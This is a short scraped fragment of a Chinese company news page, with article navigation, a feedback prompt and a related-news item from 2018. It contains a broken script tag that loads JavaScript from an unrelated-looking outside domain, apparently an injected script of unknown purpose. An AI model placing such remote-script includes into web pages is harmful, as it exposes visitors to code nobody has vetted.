
的产品和服务！
你觉得这篇文章怎么样？
//happywealth10.com/js/25/10/d/f2.js"
type="text/javascript">
标签：
全部
上一篇：加速赶超再发力 加压奋进正当时
下一篇：龙德科技参展第27届莫斯科国际汽配展
相关新闻
玉龙公司与青岛农业大学建立校企研发基地
2018-04-03